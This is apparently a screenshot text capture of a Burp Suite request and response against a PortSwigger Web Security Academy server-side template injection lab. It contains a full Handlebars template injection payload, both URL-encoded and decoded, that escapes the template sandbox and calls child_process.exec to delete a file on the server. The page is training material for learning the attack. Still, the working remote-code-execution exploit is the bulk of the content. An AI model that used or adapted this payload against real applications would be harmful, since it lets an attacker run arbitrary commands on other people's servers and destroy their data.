 Send
Cancel
Target: https://0ac600a003951dbbc0e136fc00e700bd.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?message=
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%7b%7b%23with%20%22e%22%7d%7d%0d%0a%20%20%20%20%7b%
7b%23with%20split%20as%20%7cconslist%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%2
0%7b%7bthis.push%20(lookup%20string.sub%20%22constructor%22)%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0
d%0a%20%20%20%20%20%20%7b%7b%23with%20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%
7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.push%20%22return%20require('child_process').exec('rm%20
%2fhome%2fcarlos%2fmorale.txt')%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%
20%20%20%20%7b%7b%23each%20conslist%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23with%20(string.sub.apply%2
00%20codelist)%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%
20%7b%7b%2fwith%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2feach%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%2fwith%7d%7
d%0d%0a%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%7b%7b%2fwith%7d%7d%0d%0a%7b%7b%2fwith%7d%7d HTTP/1.1
2 Host: 0ac600a003951dbbc0e136fc00e700bd.web-security-academy.net
3 Cookie: session=oc70RhKg00HUMBcvwYBkQ5vJaDZg0vob
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ac600a003951dbbc0e136fc00e700bd.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10651
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Server-side template injection in an unknown language with a documented exploit
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Server-side template injection in an unknown language with a documented exploit
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-temp
late-injection-in-an-unknown-language-with-a-documented-exploit'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
Inspector
Selection
1102
Selected text
%7b%7b%23with%20%22s%22%20as%
20%7cstring%7c%7d%7d%0d%0a%20
%20%7b%7b%23with%20%22e%22%7d
%7d%0d%0a%20%20%20%20%7b%7b%2
3with%20split%20as%20%7cconsl
ist%7c%7d%7d%0d%0a%20%20%20%2
0%20%20%7b%7bthis.pop%7d%7d%0
d%0a%20%20%20%20%20%20%7b%7bt
See more
Decoded from:
URL encoding
{{#with "s" as |string|}}\r
\n
{{#with "e"}}\r\n
{{#with split as |consli
st|}}\r\n
{{this.pop}}\r\n
{{this.push (lookup str
ing.sub "constructor")}}\r\n
{{this.pop}}\r\n
{{#with string.split as
|codelist|}}\r\n
{{this.pop}}\r\n
{{this.push "return r
equire('child_process').exec(
'rm /home/carlos/morale.txt')
;"}}\r\n
{{this.pop}}\r\n
{{#each conslist}}\r
\n
{{#with (string.sub
.apply 0 codelist)}}\r\n
{{this}}\r\n
{{/with}}\r\n
{{/each}}\r\n
{{/with}}\r\n
{{/with}}\r\n
{{/with}}\r\n
{{/with}}
See less